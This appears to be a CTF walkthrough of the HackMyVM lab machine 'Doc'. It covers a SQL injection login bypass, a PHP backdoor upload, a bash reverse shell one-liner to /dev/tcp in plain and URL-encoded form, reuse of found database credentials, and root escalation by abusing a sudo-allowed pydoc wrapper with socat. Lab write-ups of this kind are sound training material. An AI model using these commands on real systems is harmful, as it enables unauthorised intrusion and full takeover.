Doc by SML is an easy machine from HackMyVM. This is easy to get the user’s shell and is tricky to get the root. I have tested this machine on VirtualBox and it works fine. This is a new machine from HackMyVm and I recommend you to try it on your own at first. “Doc Writeup - HackMyVM - Walkthrough”
Identify the target
Firstly, I started the CTF exploitation by identifying the IP address of the target.
sudo netdiscover -r 10.0.0.0/24

Netdiscover shows the IP address is 10.0.0.11.
Scan open ports
Next, I scanned the open ports on the target that are exposed on the network.
sudo nmap -v -T4 -p- -A -oN nmap.log 10.0.0.11

Nmap scan result shows port 80 is open
From the scan results, we see that only port 80 is open. Thus, this gives us an idea that we might have to get a reverse shell from the web application. So, I enumerated the webserver.
Enumerate the webserver
We can see a login button on the main page. And, we see the hostname for the target while hovering on it.

The default page of the webserver
I added the hostname to my /etc/hosts file as follows. Then, the login button gives us a form that suffers from SQL injection.

Added hostname to the /etc/hosts file

Login form that suffers from SQL injection
Upon using 'OR 1=1#, I got access to the admin dashboard.

Dashboard
Furthermore, I checked the web application and found a feature that allows uploading a profile picture for the admin.

My account page of the admin
When I opened the profile picture in a new tab, I found that this is stored in a directory ‘/uploads’.

Link to the profile picture
Also, it looks like the filename might change after logging in. So, we might try uploading a PHP backdoor file and copy the link from the web app. For this, I created a simple backdoor as follows.

Backdoor code
Then, I uploaded this file and visited its link to test if it was working.

Copy the image location for the backdoor

Remote command execution

As we can see above, I got the remote command execution from the backdoor. Therefore, I opened a netcat listener on port 9001.
nc -nlvp 9001
Then, I encoded the following payload in URL-encoded format.
bash -c 'bash -i >& /dev/tcp/10.0.0.4/9001 0>&1'
The encoded format looks as follows.
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.0.4%2F9001%200%3E%261%27
Got reverse shell on port 9001
Finally, I upgraded the reverse shell. Check the following link.
Upgrade to an intelligent reverse shell
Get the user’s shell
Now that I have got the foothold, I have to get the user’s shell. There is a user ‘bella’ on the target.
grep bash /etc/passwd

Users with shell
I checked for different files to get the credentials of the user. Fortunately, I found a file “initialize.php” inside the webapp’s directory. The file had database credentials that I could reuse for the user bella to get her shell.

Database credentials
su -l bella

User shell
Root privilege escalation
Now, here comes the interesting part. When I checked the sudo permissions, I found out that the user can execute a custom binary “doc” as the root user.

The sudo permissions of the user
Thus, I extracted strings from the binary.
strings /usr/bin/doc

A snip of /usr/bin/doc shows the command used
Here, we can see that the binary executes another binary “pydoc”. Thus, I checked the documentation of it.
Reference: https://docs.python.org/3/library/pydoc.html
Towards the end of the documentation, I saw an interesting point.

A snip of the documentation of pydoc
This binary searches for the python modules in the current environment and path. The command pydoc -p 7890 starts a web server at port 7890. Then, we can search for any module in our application. Thus, I got an idea to create a python script that would give me another reverse shell. If I execute the command as sudo, I would get the root shell.
However, there is a problem that port 7890 is not accessible from the network. Therefore, I had to fork the connection using socat. Luckily, socat is already installed on the target. To do so, I had to invoke the reverse shell from the backdoor that I created in the webapp. This time, I am listening on port 9002.

Reverse shell on port 9002
I upgraded this shell too. Now, it’s time to set up the server so that I could access it from the network. To do so, I opened the “doc” binary in one of the shells and forwarded the server connection to a different port 5000.
sudo doc
In the next shell, I did the following.
socat tcp-listen:5000,fork tcp:127.0.0.1:7890
Now, when I visit port 5000 of the target from my browser, I could see the website.

Exposed pydoc webserver
Now that the major work is done, I had to exploit the functionality of pydoc. Therefore, I closed the server, created a python script, backdoor.py, stored it in /tmp directory. Looking at the documentation, I thought that I had to export the directory to the PATH variable. But that was not the case. The documentation meant the path from where the server is started. So, in the following case, we can change the directory to /tmp and start the server from there.
cd /tmp
nano backdoor.py # UPDATE THE FILE WITH THE REVERSE SHELL CODE
chmod +x backdoor.py
sudo doc

backdoor.py contains the code to get reverse shell on port 9003
Here, I created a file backdoor.py that would give me a shell on port 9003 that I am already listening to. This is all pydoc requires. Pydoc checks for the scripts in the path and we have a script backdoor.py. Thus, I opened the doc server once again from the same shell.
sudo doc
Now, I searched for “backdoor” from the website.

Executed the reverse shell
Finally, I got the shell.

The root shell
Check my writeup of Chronos: Chronos Walkthrough – Vulnhub – Writeup